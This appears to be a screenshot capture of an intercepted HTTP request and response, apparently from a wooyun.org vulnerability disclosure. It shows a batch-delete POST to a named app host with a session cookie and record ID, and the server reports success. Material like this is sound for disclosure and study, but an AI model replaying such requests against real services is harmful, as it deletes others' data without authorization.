 Go Cancel < >
Request
Raw Params Headers Hex
POST /customline_app/app_chartered/lineBatchDel.action HTTP/1.1
Cookie: sid=150821154116603069#14008c8429844803b5fc7643208ab3a4;Path=/;Expires=Sat,
20-Aug-2016 07:41:19 GMT;
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
Host: bsapp.pig84.com
Connection: Keep-Alive
User-Agent: Mozilla/5.0(Linux;U;Android;en-us;Nexus One Build.FRG83)
AppleWebKit/553.1(KHTML,like Gecko) Version/4.0 Mobile Safari/533.1
Expect: 100-continue
bcLineIds=150821160239724845
Response
Raw Hex
HTTP/1.1 100 Continue
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2015 08:12:05 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Access-Control-Allow-Origin: http://bsapp.pig84.com
Connection: close
{"a1":"1"}
www.wooyun.org